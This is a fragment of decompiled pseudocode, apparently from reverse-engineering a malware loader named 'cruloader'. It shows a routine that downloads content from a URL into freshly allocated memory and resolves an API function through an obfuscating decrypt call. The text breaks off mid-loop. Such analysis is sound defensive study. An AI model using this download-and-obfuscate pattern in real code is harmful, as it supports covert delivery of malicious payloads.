 char *__thiscall sub_401290(const CHAR *URL)
{
  char *v2; // ebx
  void *v3; // edi
  FARPROC HttpQueryInfoA; // eax
  int v5; // ecx
  char *v6; // esi
  void *hInternet; // [esp+Ch] [ebp-78h]
  DWORD dwNumberOfBytesRead; // [esp+10h] [ebp-74h] BYREF
  int v10; // [esp+14h] [ebp-70h] BYREF
  SIZE_T dwSize; // [esp+18h] [ebp-6Ch] BYREF
  int v12[25]; // [esp+1Ch] [ebp-68h] BYREF

  dwNumberOfBytesRead = 1;
  v10 = 16;
  dwSize = 2048;
  v2 = (char *)VirtualAlloc(0, (SIZE_T)&dwSize, 0x1000u, 4u);
  hInternet = InternetOpenA("cruloader", 1u, 0, 0, 0);
  v3 = InternetOpenUrlA(hInternet, URL, 0, 0, 0, 0);
  HttpQueryInfoA = decrypt_func(2, 45432230);
  ((void (__stdcall *)(void *, int, int *, int *, _DWORD))HttpQueryInfoA)(v3, 5, v12, &v10, 0);
  ::dwSize = unknown_libname_4(v5, (int)v12);
  if ( ::dwSize > dwSize )
  {
    VirtualFree(v2, (SIZE_T)&dwSize, 0x4000u);
    v2 = (char *)VirtualAlloc(0, ::dwSize, 0x1000u, 4u);
  }
  v6 = v2;
  do
  {
    InternetReadFile(v3, v6, 0x800u, &dwNumberOfBytesRead);
    v6 += dwNumberOfBytesRead;
  }